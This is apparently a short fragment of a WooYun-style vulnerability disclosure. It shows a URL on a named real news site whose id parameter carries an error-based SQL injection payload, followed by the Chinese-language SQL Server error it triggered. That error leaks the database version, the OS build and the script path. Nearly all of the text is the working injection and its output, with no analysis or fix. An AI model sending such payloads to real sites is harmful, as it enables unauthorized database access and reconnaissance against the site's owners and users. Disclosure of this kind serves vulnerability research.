 http://sub.dzwww.com/echo/eclipse/viewas.asp?id=20'%20and%20@@version=1--
09日全食网友上传展示
Microsoft OLE DB Provider for SQL Server
错误 '80040e07'
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (
5.2 (Build 3790: Service Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
/echo/eclipse/viewas.asp，行 46
www.wooyun.org